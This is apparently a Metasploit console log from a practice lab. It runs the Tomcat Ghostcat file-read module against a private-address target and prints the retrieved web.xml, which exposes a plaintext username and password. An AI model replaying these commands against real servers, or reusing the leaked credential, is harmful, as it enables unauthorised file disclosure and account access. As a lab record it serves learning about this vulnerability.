 msf6 auxiliary(admin/http/tomcat_ghostcat) > set rhosts 10.10.209.124
rhosts => 10.10.209.124
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.209.124
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>
[+] 10.10.209.124:8009 - File contents save to: /home/samsepiol/.msf4/loot/20250331184529_default_10.10.209.124_WEBINFweb.xml_298185.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >